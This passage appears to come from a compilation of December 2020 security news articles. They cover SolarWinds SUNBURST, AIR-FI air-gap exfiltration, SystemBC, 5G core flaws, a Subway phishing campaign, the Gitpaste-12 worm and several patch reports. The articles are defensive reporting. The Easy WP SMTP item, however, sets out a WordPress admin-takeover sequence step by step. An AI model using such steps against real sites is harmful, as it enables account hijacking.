The SolarWinds campaign highlights the lack of mandatory minimum security rules for commercial software used on federal computer networks. Zoom videoconferencing software is another example. It was approved for use on federal computer networks last year, yet security experts discovered various vulnerabilities exploitable by hackers — after federal workers sent home by the pandemic began using it.
Rep. Jim Langevin, a Rhode Island Democrat and Cyberspace Solarium Commission member, said the breach reminded him of the 2015 Chinese hack of the U.S. Office of Personnel Management, in which the records of 22 million federal employees and government job applicants were stolen.
It highlights the need, he said, for a national cyber director at the White House, a position subject to Senate confirmation. Congress approved such a position in a recently passed defense bill.
“In all of the different departments and agencies, cybersecurity is never going to be their primary mission,” Langevin said.
Trump has threatened to veto the bill over objections to unrelated provisions.
RAM-Generated Wi-Fi Signals Allow Data Exfiltration From Air-Gapped Systems
17.12.2020 Hacking Securityweek
Covert Wi-Fi signals generated by DDR SDRAM hardware can be leveraged to exfiltrate data from air-gapped computers, a researcher claims.
In a newly published paper, Mordechai Guri from the Ben-Gurion University of the Negev in Israel details AIR-FI, a new data exfiltration technique in which malware installed on a compromised air-gapped system can generate Wi-Fi signals that a nearby device intercepts and sends to the attacker, over the Internet.
The technique leverages memory buses for the generation of covert signals, thus eliminating the need of Wi-Fi hardware. For the interception of these signals, Wi-Fi capable devices such as smartphones, IoT devices, and laptops are used.
Disconnected form the internet, air-gapped networks and computers are used for storing sensitive data or applications, but motivated cyber-attackers are constantly searching for new ways to breach these isolated systems, either through targeting the supply chain, using malicious insiders, or tricking unsuspecting insiders into carrying out nefarious actions.
Over the past years, numerous new data exfiltration techniques aimed at air-gapped computers have been disclosed, and threat actors were observed increasingly targeting air-gapped systems in their attacks.
The newly detailed method assumes that the adversary was able to compromise the air-gapped system and has already collected data of interest, including biometric information, credentials, documents, and files. Wi-Fi frequency bands are used as a channel for data exfiltration.
The AIR-FI attack relies on DDR SDRAM buses for emitting electromagnetic signals on the 2.4 GHz Wi-Fi band and for encoding data on top of these signals. A nearby Wi-Fi-capable device that has been infected with malware is used to intercept these signals, decode them, and then transmit them to the attacker, over the Internet.
According to the researcher, the attack works on virtual machines (VMs) too, does not require a Wi-Fi transmitter or special privileges, and can leverage a broad range of devices as receivers. The low-level physical layer information exposed by Wi-Fi chips to the application layers is used for signal extraction.
Proposed countermeasures include the zone separation that U.S. and NATO telecommunication security standards propose as protection against TEMPEST (Telecommunications Electronics Materials Protected from Emanating Spurious Transmissions) threats; runtime detection; jamming the Wi-Fi frequency bands; interfering with the execution of the malicious process; and Faraday shielding (which blocks or limits electromagnetic fields).
“Our results show that the covert channel can be effective at distances up to several meters from air-gapped computers. We achieved effective bit rates ranging from 1 to 100 bit/sec, depending on the type and mode of receiver used,” the researcher concludes.
Apple Patches Tens of Code Execution Vulnerabilities in macOS
17.12.2020 Apple Securityweek
Updates released this week by Apple for its macOS operating systems patch a total of 59 vulnerabilities, including roughly 30 that could lead to the execution of arbitrary code.
An attacker able to exploit the most severe of these issues would execute code within the context of the application, with the same privileges as the current user. Some of the bugs, Apple explains in its advisory, could be exploited to execute code with system or kernel privileges.
macOS Big Sur 11.1, Security Update 2020-001 for Catalina, and Security Update 2020-007 for Mojave address flaws in components such as Audio, App Store, Bluetooth, CoreAudio, FontParser, Graphics Drivers, Kernel, ImageIO, Intel Graphics Driver, libxml2, Ruby, WebRTC, and Wi-Fi.
Components that were affected the most are ImageIO (eight flaws, six resulting in arbitrary code execution), FontParser (seven vulnerabilities, six leading to arbitrary code execution), and Kernel (seven bugs, three resulting in applications being able to execute arbitrary code with kernel privileges).
Apple says many of the issues were corrected via improved input validation. Improved state management, improved checks and bounds checking, and other similar enhancements were used to address remaining flaws.
This week, Apple also released updates for tvOS and watchOS, to resolve 9 and 10 vulnerabilities in each, respectively. Just as with the release of iOS 14.3 and iPadOS 14.3, these updates are meant to fix arbitrary code execution, memory disclosure, heap corruption, and authentication policy violation flaws.
The company also patched vulnerabilities with the release of macOS Server 5.11 (open redirect/cross-site scripting in Profile Manager), Safari 14.0.2 (arbitrary code execution in WebRTC), iOS 12.5 (authentication policy violation in Security), and watchOS 6.3 (authentication policy violation in Security).
In an advisory, the Multi-State Information Sharing and Analysis Center (MS-ISAC) notes that there are no reports of the addressed vulnerabilities being exploited in live attacks.
New Evidence Suggests SolarWinds' Codebase Was Hacked to Inject Backdoor
17.12.2020 Virus Thehackernews
The investigation into how the attackers managed to compromise SolarWinds' internal network and poison the company's software updates is still underway, but we may be one step closer to understanding what appears to be a very meticulously planned and highly-sophisticated supply chain attack.
A new report published by ReversingLabs today and shared in advance with The Hacker News has revealed that the operators behind the espionage campaign likely managed to compromise the software build and code signing infrastructure of SolarWinds Orion platform as early as October 2019 to deliver the malicious backdoor through its software release process.
"The source code of the affected library was directly modified to include malicious backdoor code, which was compiled, signed, and delivered through the existing software patch release management system," ReversingLabs' Tomislav Pericin said.
Cybersecurity firm FireEye earlier this week detailed how multiple SolarWinds Orion software updates, released between March and June 2020, were injected with backdoor code ("SolarWinds.Orion.Core.BusinessLayer.dll" or SUNBURST) to conduct surveillance and execute arbitrary commands on target systems.
FireEye has not so far publicly attributed the attack to any specific nation-state actor, but multiple media reports have pinned the intrusion campaign on APT29 (aka Cozy Bear), a hacker group associated with Russia's foreign intelligence service.
Sneaky Injection of Malicious Code
Although the first version containing the tainted Orion software was traced to 2019.4.5200.9083, ReversingLabs has found that an earlier version 2019.4.5200.8890, released in October 2019, also included seemingly harmless modifications that acted as the stepping stone for delivering the real attack payload down the line.

Empty .NET class prior to backdoor code addition [ver. 2019.4.5200.8890]
The idea, according to Pericin, was to compromise the build system, quietly inject their own code in the source code of the software, wait for the company to compile, sign packages and at last, verify if their modifications show up in the newly released updates as expected.
Once confirmed, the adversary then took steps to blend the SUNBURST malware with the rest of the codebase by mimicking existing functions (GetOrCreateUserID) but adding their own implementations so as to remain stealthy and invoking them by modifying a separate class called "InventoryManager" to create a new thread that runs the backdoor.
What's more, malicious strings were obscured using a combination of compression and Base64 encoding in hopes that doing so would thwart YARA rules from spotting anomalies in the code as well as slip through undetected during a software developer review.
"The attackers went through a lot of trouble to ensure that their code looks like it belongs within the code base," Pericin said. "That was certainly done to hide the code from the audit by the software developers."
How did the Compromise Happen?
This implies that not only did the attackers have a high degree of familiarity with the software, but also the fact that its existing software release management system itself was compromised — as the class in question was modified at the source code level to build a new software update containing the backdoored library, then signed, and ultimately released to the customers.
This also raises more questions than it answers in that a change of this magnitude could only have been possible if either the version control system was compromised or the tainted software was placed directly on the build machine.
While it's not immediately clear how the attackers got access to the code base, security researcher Vinoth Kumar's disclosure about SolarWinds' update server being accessible with the password "solarwinds123" assumes new significance given the overlap in timelines.
Kumar, in a tweet on December 14, said he notified the company of a publicly accessible GitHub repository that was leaking the FTP credentials of the company's download website in plaintext, adding a hacker could use the credentials to upload a malicious executable and add it to a SolarWinds update.
"That Github repo was open to the public since June 17 2018," Kumar said, before the misconfiguration was addressed on November 22, 2019.
"SUNBURST illustrates the next generation of compromises that thrive on access, sophistication and patience," Pericin concluded. "For companies that operate valuable businesses or produce software critical to their customers, inspecting software and monitoring updates for signs of tampering, malicious or unwanted additions must be part of the risk management process."
"Hiding in plain sight behind a globally known software brand or a trusted business-critical process, gives this method access that a phishing campaign could only dream to achieve," he added.
Over 4,000 Sub-domains Compromised by SUNBURST
SolarWinds said up to 18,000 of its customers may have been impacted by the supply chain attack while urging Orion platform users to update the software to version 2020.2.1 HF 2 as soon as possible to secure their environments.
According to security researcher R. Bansal (@0xrb), over 4,000 sub-domains belonging to prominent businesses and educational institutions were infected with the SUNBURST backdoor, including those of Intel, NVIDIA, Kent State University, and Iowa State University.
To make matters worse, malicious code added to an Orion software update may have gone unnoticed by antivirus software and other security tools on targeted systems owing to SolarWinds' own support advisory, which states its products may not work properly unless their file directories are exempted from antivirus scans and group policy object (GPO) restrictions.
"Prolific actors are constantly going after high-revenue customers like SolarWinds because they see an increased chance of making larger profits by selling access to ransomware partners and other buyers," cybersecurity firm Intel 471 said, responding to the possibility that criminals were selling access to the company's networks on underground forums.
"Whether it's by exploiting vulnerabilities, launching spam campaigns or leveraging credential abuse, access is typically advertised and auctioned to the highest bidder for a profit. Whether this was the motivation for the current SolarWinds incident remains to be seen."
Ransomware Attackers Using SystemBC Malware With RAT and Tor Proxy
17.12.2020 Ransomware Thehackernews
Cybercriminals are increasingly outsourcing the task of deploying ransomware to affiliates using commodity malware and attack tools, according to new research.
In a new analysis published by Sophos today and shared with The Hacker News, recent deployments of Ryuk and Egregor ransomware have involved the use of SystemBC backdoor to laterally move across the network and fetch additional payloads for further exploitation.
Affiliates are typically threat actors responsible for gaining an initial foothold in a target network.
"SystemBC is a regular part of recent ransomware attackers' toolkits," said Sophos senior threat researcher and former Ars Technica national security editor Sean Gallagher.
"The backdoor can be used in combination with other scripts and malware to perform discovery, exfiltration and lateral movement in an automated way across multiple targets. These SystemBC capabilities were originally intended for mass exploitation, but they have now been folded into the toolkit for targeted attacks — including ransomware."
First documented by Proofpoint in August 2019, SystemBC is a proxy malware that leverages SOCKS5 internet protocol to mask traffic to command-and-control (C2) servers and download the DanaBot banking Trojan.
The SystemBC RAT has since expanded the breadth of its toolset with new characteristics that allow it to use a Tor connection to encrypt and conceal the destination of C2 communications, thus providing attackers with a persistent backdoor to launch other attacks.
Researchers note that SystemBC has been used in a number of ransomware attacks — often in conjunction with other post-exploitation tools like CobaltStrike — to take advantage of its Tor proxy and remote access features to parse and execute malicious shell commands, VBS scripts, and other DLL blobs sent by the server over the anonymous connection.
It also appears that SystemBC is just one of the many commodity tools that are deployed as a consequence of initial compromise stemming from phishing emails that deliver malware loaders like Buer Loader, Zloader, and Qbot — leading the researchers to suspect that the attacks may have been launched by affiliates of the ransomware operators, or by the ransomware gangs themselves through multiple malware-as-a-service providers.
"These capabilities give attackers a point-and-shoot capability to perform discovery, exfiltration and lateral movement with packaged scripts and executables — without having to have hands on a keyboard," the researchers said.
The rise of commodity malware also points to a new trend where ransomware is offered as a service to affiliates, like it's in the case of MountLocker, where the operators provide double extortion capabilities to affiliates so as to distribute the ransomware with minimal effort.
"The use of multiple tools in ransomware-as-a-service attacks creates an ever more diverse attack profile that is harder for IT security teams to predict and deal with," Gallagher said. "Defense-in-depth, employee education and human-based threat hunting are essential to detecting and blocking such attacks."
New 5G Network Flaws Let Attackers Track Users' Locations and Steal Data
17.12.2020 Mobil Thehackernews
As 5G networks are being gradually rolled out in major cities across the world, an analysis of its network architecture has revealed a number of potential weaknesses that could be exploited to carry out a slew of cyber assaults, including denial-of-service (DoS) attacks to deprive subscribers of Internet access and intercept data traffic.
The findings form the basis of a new "5G Standalone core security research" published by London-based cybersecurity firm Positive Technologies today, exactly six months after the company released its "Vulnerabilities in LTE and 5G Networks 2020" report in June detailing high impact flaws in LTE and 5G protocols.
"Key elements of network security include proper configuration of equipment, as well as authentication and authorization of network elements," Positive Technologies said.
"In the absence of these elements, the network becomes vulnerable [to] subscriber denial of service due to exploitation of vulnerabilities in the PFCP protocol," and other shortcomings that could lead to the disclosure of unique subscriber identifiers and profile information, and even use Internet services at a user's expense without their knowledge.
Security Benefits of 5G
One of the key security benefits offered by 5G is protection from stingray surveillance and encryption of International Mobile Subscriber Identity (IMSI) numbers — unique identifiers that come with every SIM card for the purpose of identifying users of a cellular network.
The 5G Core (5GC) also updates the IT protocol stack by using Transmission Control Protocol (TCP) as the transport layer protocol in place of Stream Control Transmission Protocol (SCTP), HTTP/2 as a substitute for Diameter protocol for application layer security, and an added TLS layer for encrypted communication between all network functions.
Deployed either in standalone or non-standalone modes depending on their reliance on 4G Evolved Packet Core (EPC) technology, the 5G mobile network is a framework consisting of as many as nine network functions (NFs) that are responsible for registering subscribers, managing sessions and subscriber profiles, storing subscriber data, and connecting the users (UE or user equipment) to the internet via a base station (gNB).
But the researchers say this very stack of technologies potentially opens the door to attacks on subscribers and the operator's network that could be exploited to stage man-in-the-middle and DoS attacks.
DoS and MitM Attacks
A problematic aspect of the system architecture is the interface devoted to session management (Session Management Function or SMF) via a protocol called Packet Forwarding Control Protocol (PFCP).
A bad actor can choose to send a session deletion or modification request PFCP packet, causing a DoS condition that, in turn, leads to disruption of internet access (CVSS score 6.1) and even interception of web traffic (CVSS score 8.3).
Positive Technologies also found issues with the part of the 5G standard that governs Network Repository Function (NRF), which enables registration and discovery of NFs in the control plane, noting that the adversaries could add an already existing network function in the repository to serve subscribers via an NF under their control and access user data (CVSS score 8.2).
In a different scenario, the lack of authorization in NRF could be abused to deregister critical components by deleting their corresponding NF profiles from the store, resulting in loss of service to subscribers.
Secretly Spy on Subscribers' Location
Also of note are a pair of subscriber authentication vulnerabilities that can be leveraged to disclose the Subscription Permanent Identifier (SUPI) allocated to each subscriber and serve the end-user using the leaked authentication information by spoofing a base station.
Separately, a design quirk in the User Data Management (UDM) module that manages subscriber profile data could permit an adversary with "access to the relevant interface [...] connect to the UDM directly or by impersonating a network service, and then extract all the necessary information," including location data (CVSS score 7.4).
"Access to such data would severely jeopardize security: it allows the attacker to secretly spy on the subscriber, while the latter will never know what is going on," the researchers said.
Last but not least, an attacker can impersonate the Access and Mobility Management Function (AMF) module that takes care of subscriber registration on the network by using a subscriber's identification information to create new stealthy internet sessions for which the subscriber will be billed (CVSS score 8.2).
The Need for Assessment, Monitoring, and Protection
There's no doubting the security advances offered by 5G, but it's also essential that the 5G standard is adequately scrutinized as the number of 5G network users continue to grow each year.
"Operators frequently make errors in equipment configuration with consequences for security," the researchers concluded. "An important role is played by equipment vendors, which are responsible for the technical implementation of all the architected network protection features.
"To prevent the consequences of such attacks, operators must employ timely protection measures, such as proper configuration of equipment, use of firewalls on the network edge, and security monitoring," the researchers said.
Millions of Unpatched IoT, OT Devices Threaten Critical Infrastructure
16.12.2020 Vulnerebility Threatpost
Industrial, factory and medical gear remain largely unpatched when it comes to the URGENT/11 and CDPwn groups of vulnerabilities.
Thousands of organizations remain at risk from the URGENT/11 and CDPwn collections of vulnerabilities, which affect operational technology (OT) gear and internet of things (IoT), respectively. Unfortunately, there has been a rampant lack of patching, researchers said.
According to researchers at Armis, a whopping 97 percent of the OT devices impacted by URGENT/11 have not been patched, despite fixes being delivered in 2019. And, 80 percent of those devices affected by CDPwn remain unpatched.
URGENT/11 is a collection of 11 different bugs that can affect any connected device leveraging Wind River’s VxWorks that includes an IPnet stack (CVEs from Wind River available here). VxWorks is a real-time operating system (RTOS) that third-party hardware manufacturers have embedded in more than 2 billion devices across industrial, medical and enterprise environments.
Affected devices, including programmable logic controllers from Schneider Electric and Rockwell Automation, are typically used in production and manufacturing environments to carry out various mission-critical tasks, such as monitoring and control of physical devices that operate various instruments (e.g motors, valves, pumps, etc.).
Most concerningly, URGENT/11 includes six remote code-execution (RCE) vulnerabilities that could give an attacker full control over a targeted device, via unauthenticated network packets.
“URGENT/11 could allow attackers to remotely exploit and take over mission critical devices, bypassing traditional perimeter and device security. Every business with these devices needs to ensure they are protected,” said Yevgeny Dibrov, CEO and co-founder of Armis, when the bugs were discovered. “The vulnerabilities in these unmanaged and IoT devices can be leveraged to manipulate data, disrupt physical world equipment, and put people’s lives at risk.”
CDPwn encompasses five critical vulnerabilities discovered in February in the Cisco Discovery Protocol (CDP), the info-sharing layer that maps all Cisco equipment on a network. The bugs can allow attackers with an existing foothold in the network to break through network-segmentation efforts and remotely take over millions of devices.
CDP is a Cisco proprietary Layer 2 network protocol that is used to discover information about locally attached Cisco equipment. CDP aids in mapping the presence of other Cisco products in the network and is implemented in virtually all Cisco products – including switches, routers, IP phones and IP cameras. Many of these devices cannot work properly without CDP, and do not offer the ability to turn it off, according to Armis.
The lack of patching lays open critical environments to takeover, according to Ben Seri, vice president of research at Armis.
“These devices are not simply used in everyday businesses but are core to our healthcare, manufacturing and energy industries,” he said, in a recent blog post.
The news comes as attackers continue to exploit the bugs. For instance, in October, the NSA identified one of the CDPwn flaws (CVE-2020-3118) as No. 24 on the list of the Top 25 vulnerabilities that are currently being consistently scanned, targeted and exploited by Chinese state-sponsored hacking groups.
Some of the URGENT/11-affected manufacturers did not provide updates, Seri noted, but even for those that did, it is a labor-intensive program to update impacted devices because they tend to be mission-critical and taking them offline to patch is often not an option. Cisco meanwhile did provide patches for CDPwn at the time of disclosure.
Seri note the increasingly common scenario where combining the CDPwn and URGENT/11 vulnerabilities represents a very serious risk to these environments—giving attackers the opportunity to take over Cisco network equipment, move laterally across the network, and gain access to mission-critical devices like infusion pumps and PLCs.
“An attacker can infiltrate a network, lie in wait, and conduct reconnaissance undetected, then execute an attack that could cause significant financial or property damage, impact production or operations, or impact patient delivery and care,” he warned.
To protect themselves, organizations should patch wherever possible, but should also strive for complete visibility of their device footprint, behavioral analysis of the activity of those devices, and a capability to remediate issues or isolate compromised devices, Seri said.
“Most of the IT, internet of medical things (IoMT), OT and IoT devices lack any means of installing cybersecurity software or agents, which means you need to have agentless protection capable of discovering every device in the environment and detecting vulnerable code on devices,” Seri added. “You should also be able to map connections from devices throughout your network and detect anomalies in behavior that indicate suspicious or malicious behavior or communications so you can take the appropriate action.”
Subway Sandwich Loyalty-Card Users Suffer Ham-Handed Phishing Scam
16.12.2020 Phishing Threatpost
Subway loyalty program members in U.K. and Ireland have been sent scam emails to trick them into downloading malware.
Count the Subway sandwich faithful among the latest victims of cybercriminals. Researchers at Sophos discovered a phishing campaign aimed at Subway loyalty-card members in the U.K. and Ireland, in an attempt to trick them into downloading malware.
The campaign wasn’t particularly impressive, according to Sophos researchers.
“As phishes go, this one isn’t terribly sophisticated or believable, and the scam itself requires several clicks, each one more suspicious than the last,” the report said.
Subway Scam
Sophos published a couple of different versions of the emails, but the message was the same: you have an order on the way, and “click here” if you would like to know more details.
One email supplied to Sophos appeared to have been sent from a “subwaysubcard” domain. It was personalized with the recipient’s first name. A second email with the same text was delivered to another loyalty cardholder and supplied to Sophos with the same message.
“Thanks for shopping with us!” the scam email read. “You’ll find a summary of your most recent purchase below.”
Both messages also shared an identical misspelling: “anather” in stead of “another.”
A third communication told recipients to click on a link to view “order documents.” That link leads to a scam “FreshBooks” page and then a fake DocuSign page, Sophos reported.
The goal of the phishing campaign is to get victims to change their Excel security settings, allowing the malicious actors to run macros and deliver malware to the victim’s device, Sophos explained. The code creates a URL from a hidden “Files” sheet. The URL then grabs the malware.
“The crooks are hoping you will think that turning macros on will somehow increase security, when in fact you are enabling a feature that makes it possible for the criminals to download and install malware.”
Subway spokesperson Shani Shaker Kekati told Threatpost that the company has “no evidence guest accounts have been hacked,” adding, “however, the system which manages our email campaigns has been compromised, leading to a phishing campaign that involved first name and email. The system does not hold any bank or credit-card details. Crisis protocol was initiated and compromised systems locked down.”
But according to Paul Ducklin, principal research scientist at Sophos, an email address and first name is plenty for criminals to target unsuspecting customers.
“The bad news about this scam is that even if all a cybercriminal knows about you is a first name, an email address and a brand they know you buy from, they can still make plenty of trouble for you,” Ducklin told Threatpost. “Even just saying ‘Dear Paul’ instead of ‘Dear customer’ makes the opening gambit so much more plausible and softens you up for what follows.”
Loyalty Cards a Target
While there’s not much clarity around how the crooks got the Subway loyalty-card list, Allan Liska, intelligence analyst for Recorded Future, told Threatpost in a recent webinar that loyalty-card lists are increasingly easy to find on the dark web.
“Turns out that there’s some value in those; so, if you are a brand that has loyalty cards, monitor for large dumps of your loyalty cards,” Liska said. He explained airline miles and points programs of all sorts can easily be turned into goods, services and even cash.
Criminals have also deployed AI and automation against rewards and loyalty programs, according to Robert Capps, NuData’s vice president of marketplace innovation.
“We had a client that had the ability for you to take your receipt home and sign up for loyalty program, and have that receipt applied to your account, based on random digits at the bottom of the receipt,” Capps told Threatpost. “And those random digits weren’t random.”
He added that automation helped the criminals crack the code and rack up rewards.
“Someone figured out the patterns and started running tens of thousands of these receipt combinations through an automated checker, to add the residual value that was unclaimed on those transactions to a given set of rewards accounts,” Capps said. “And they were buying product, and fulfilling on eBay, Amazon and other online-order systems.”
Luckily for Subway loyalty-card holders, this latest attack phishing attack against Subway wasn’t nearly as difficult to identify.
“The good news is that every step of this particular scam had a telltale sign that someone was up to no good,” Ducklin said. “And that is a great reminder of a very useful general rule: *always* take those extra few seconds to check for things that don’t add up, and make the crooks pay for any operational blunders they make. And if you want to ask for advice, never rely on any contact information in the message itself. Find your own way to ask for help, using contact details you already know.”
45 Million Medical Images Left Exposed Online
16.12.2020 Incindent Threatpost
A six-month investigation by CybelAngel discovered unsecured sensitive patient data available for third parties to access for blackmail, fraud or other nefarious purposes.
More than 45 million medical images—and the personally identifiable information (PII) and personal healthcare information (PHI) associated with them–have been left exposed online due to unsecured technology that’s typically used to store, send and receive medical data, new research has found.
A team from CybelAngel Analyst Team uncovered sensitive medical records and images–including X-rays CT scans and MRI images—that anyone can access online in a six-month investigation researchers conducted into network attached storage (NAS) and Digital Imaging and Communications in Medicine (DICOM).
NAS is an inexpensive storage solution used mainly by small companies or individuals to store data rather than paying for more expensive dedicated servers or virtual cloud servers, while DICOM is a global standard used by healthcare professionals to transmit medical images.
[Editor’s Note: Threatpost has published an exclusive FREE eBook, sponsored by ZeroNorth. The eBook, “Healthcare Security Woes Balloon in a Covid-Era World”,examines the pandemic’s current and lasting impact on cybersecurity. Get the whole neatly-packaged story and DOWNLOAD the eBook now – on us!]
“CybelAngel Analyst Team detected medical devices leaking more than 45 million unique imaging files on unprotected connected storage devices with ties to hospitals and medical centers worldwide,” David Sygula, senior cybersecurity analyst at CybelAngel, said in the report Full Body Exposure, adding that leaks were found in data across 67 countries.
Free eBook on Healthcare and CybersecurityThe findings are concerning for a number of reasons. Threat actors can violate people’s privacy by selling the data on the dark web, where it is a valuable commodity, researchers said. They also can use the images and data to blackmail patients or to scam the medical system by using patient data to set up “ghost clinics” and “ghost patients” to commit fraud.
Moreover, privacy concerns over patient data are especially critical as the world is currently in the midst of a pandemic in which PII and PHI can have major implications for patient lives and the lives of those they’ve been in contact with. Threat actors or those with bad intentions also can use access to the data to modify someone’s medical records with ill intent, researchers noted.
CybelAngel tools scanned approximately 4.3 billion IP addresses to discover the images, which were left exposed on more than 2,140 unprotected servers across 67 countries including the United States, United Kingdom, France and Germany, according to the report.
Images typically included up to 200 lines of metadata per record which included the name, birth date and address of the patient as well as his or her height, weight, diagnosis and other PHI. Anyone could access the images and data without the need for a username or password; in fact, in some cases, login portals to the systems storing the info accepted blank usernames and passwords, researchers said.
“The fact that we did not use any hacking tools throughout our research highlights the ease with which we were able to discover and access these files,” Sygula said in a press statement. “This is a concerning discovery and proves that more stringent security processes must be put in place to protect how sensitive medical data is shared and stored by healthcare professionals.”
Researchers investigated the route medical images and data take from devices such as MRI, CT scanners and X-rays using DICOM through to a centralized Picture Archiving and Communication System (PACs), which stores and distributes the images.
The PACS workstations usually include DICOM viewers, which can exist in the form of web applications, as well as organizational and collaborative tools. While these means of communication and transfer are meant to be secure, researchers discovered that security was “insufficient,” at best.
“To make matters worse, the existing DICOM application security measures are not mandatory and are not implemented by default,” Sygula wrote.
In most cases, the leak involved a NAS device that would expose data in a number of ways. These include unsecured ports allowing FTP and SMB protocols to provide unauthorized third parties access to devices and their data, as well as Dynamic DNS (DDNS) granting outsiders access to unsecured web services.
CybelAngel provided some simple advice for healthcare facilities to avoid exposing sensitive data to those unauthorized to view it. Researchers suggest they ensure that pandemic response not exceed current security policies, as well as maintain proper network segmentation of connected medical imaging equipment.
CybelAngel also suggests that healthcare facilities conduct real-world audit of third-party partners to ensure that they also are in compliance with protocols so data isn’t leaked inadvertently in transit, according to the report.
Easy WP SMTP Security Bug Can Reveal Admin Credentials
16.12.2020 Vulnerebility Threatpost
A poorly configured file opens users up to site takeover.
Easy WP SMTP, a WordPress plugin for email management that has more than 500,000 installations, has a vulnerability that could open the site up to takeover, researchers said.
Easy WP SMTP allows users to configure and send all outgoing emails via a SMTP server, so that they don’t end up in the recipient’s junk/spam folder. Version 1.4.2 and below contains a flaw in the debug file that is exposed because of a fundamental error in how the plugin maintains a folder, according to researchers at GBHackers.
“[The vulnerability] would allow an unauthenticated user to reset the admin password which would enable the hacker to take complete control of the website,” according to a Monday posting.
This optional debug log is where the plugin writes all email messages (headers and body) sent by the website. It is located inside the plugin’s installation folder, “/wp-content/plugins/easy-wp-smtp/,” researchers said.
The log is a simple text file; and the plugin’s folder doesn’t have an index.html file, so that on servers that have directory listing enabled, hackers can find and view the log, paving the way for a username enumeration scan. This can allow attackers to find the admin login.
“Hackers can also perform the same task using the author achieve scans (/?author=1),” the researchers explained. “They access the login page and ask for the reset of the admin password. Then, they access the Easy WP SMTP debug log again in order to copy the reset link sent by WordPress. Once the link is received, they reset the admin password.”
Logging into the admin dashboard gives attackers run of the site, including the ability to install rogue plugins, the researchers said.
Users should update to the current version 1.4.4 to patch the issue.
Problematic Plugins
WordPress plugins continue to provide a convenient avenue to attack for cybercriminals.
In November, a security vulnerability was found in the Welcart e-Commerce plugin opens up websites to code injection. This can lead to payment skimmers being installed, crashing of the site or information retrieval via SQL injection, researchers said.
In October, two high-severity vulnerabilities were disclosed in Post Grid, a WordPress plugin with more than 60,000 installations, which opened the door to site takeovers. And in September, a high-severity flaw in the Email Subscribers & Newsletters plugin by Icegram was found to affect more than 100,000 WordPress websites.
Earlier, in August, a plugin that is designed to add quizzes and surveys to WordPress websites patched two critical vulnerabilities. The flaws could be exploited by remote, unauthenticated attackers to launch varying attacks – including fully taking over vulnerable websites. Also in August, Newsletter, a WordPress plugin with more than 300,000 installations, was discovered to have a pair of vulnerabilities that could lead to code-execution and even site takeover.
And, researchers in July warned of a critical vulnerability in a WordPress plugin called Comments – wpDiscuz, which is installed on more than 70,000 websites. The flaw gave unauthenticated attackers the ability to upload arbitrary files (including PHP files) and ultimately execute remote code on vulnerable website servers.
Gitpaste-12 Worm Widens Set of Exploits in New Attacks
16.12.2020 Virus Threatpost
The worm returned in recent attacks against web applications, IP cameras and routers.
The Gitpaste-12 worm has returned in new attacks targeting web applications, IP cameras and routers, this time with an expanded set of exploits for initially compromising devices.
First discovered in a round of late-October attacks that targeted Linux-based servers and internet-of-things (IoT) devices, the botnet utilizes GitHub and Pastebin for housing malicious component code, has at least 12 different attack modules and includes a cryptominer that targets the Monero cryptocurrency.
Now, researchers have uncovered a new slew of attacks by the malware, starting on Nov. 10, which used a different GitHub repository to target web applications, IP cameras, routers and more. The campaign was shut down on Oct. 27 after the GitHub repository hosting the worm’s payloads was removed.
“The wave of attacks used payloads from yet another GitHub repository, which contained a Linux cryptominer (‘ls’), a list of passwords for brute-force attempts (‘pass’) and a statically linked Python 3.9 interpreter of unknown provenance,” said researchers with Juniper Threat Labs in a Tuesday analysis.
The first phase of the worm’s initial system compromise still leverages previously-disclosed vulnerabilities. However, a new sample discovered in Gitpaste-12’s initial attack repository shows that the worm has expanded the breadth of those attack vectors.
The sample, X10-unix, is a UPX-packed binary written in the Go programming language, compiled for x86_64 Linux systems. Researchers discovered that the binary harbored exploits for at least 31 known vulnerabilities – only seven of which were also seen in the previous Gitpaste-12 sample.
Many of these targeted vulnerabilities are new, with some being disclosed as recently as September. One flaw targeted is a remote command-execution glitch in vBulletin (CVE-2020-17496); while another flaw is in Tenda routers (CVE-2020-10987) allows remote attackers to execute arbitrary commands.
Gitpaste-12 now also attempts to compromise open Android Debug Bridge connections and existing malware backdoors, said researchers. Android Debug Bridge is a command-line tool that lets users communicate with a device.
Once a successful exploit has been executed, the malware installs Monero cryptomining software, installs the appropriate version of the worm and opens a backdoor to listen to ports 30004 and 30006. Port 30004 uses the Transmission Control Protocol (TCP), which is one of the main protocols in TCP/IP networks; while port 30005 is a bidirectional SOAP/HTTP-based protocol, which provides communication between devices like routers or network switches, and auto-configuration servers.
On successful connection, the malware sample runs a script that uploads a base64-encoded native binary (“blu”). Researchers said the Blu binary probes the device’s Bluetooth hardware and installs a base64-encoded Android APK (“weixin.apk”).
The APK then uploads the device’s IP address to Pastebin and then downloads and installs an ARM CPU port of X10-unix.
“While it’s difficult to ascertain the breadth or effectiveness of this malware campaign, in part because Monero — unlike Bitcoin — does not have publicly traceable transactions, JTL can confirm over a hundred distinct hosts have been observed propagating the infection,” said researchers.
Firefox Patches Critical Mystery Bug, Also Impacting Google Chrome
16.12.2020 Vulnerebility Threatpost
Mozilla Foundation releases Firefox 84 browser, fixing several flaws and delivering performance gains and Apple processor support.
A Mozilla Foundation update to the Firefox web browser, released Tuesday, tackles one critical vulnerability and a handful of high-severity bugs. The update, released as Firefox version 84, is also billed by Mozilla as boosting the browser’s performance and adding native support for macOS hardware running on its own Apple processors.
In total, six high-severity flaws were fixed, in addition to the critical bug, tracked as CVE-2020-16042. The specific critical bug in Firefox was also highlighted earlier this month in Google’s Chrome browser security update, where it was rated as a high-severity flaw.
The Firefox and Chrome bug in question (CVE-2020-16042) is still not fully described by either browser maker, and is only listed as a memory bug.
Mystery Bug Also Impacts Google Chrome Web Browser
In the Mozilla security advisory, CVE-2020-16042 is described as a flaw in the JavaScript component called BigInt that “could have caused uninitialized memory to be exposed.”
BigInt is a JavaScript component used to represent “arbitrarily large integers” in the context of a JavaScript process within the browser, according to a Mozilla description.
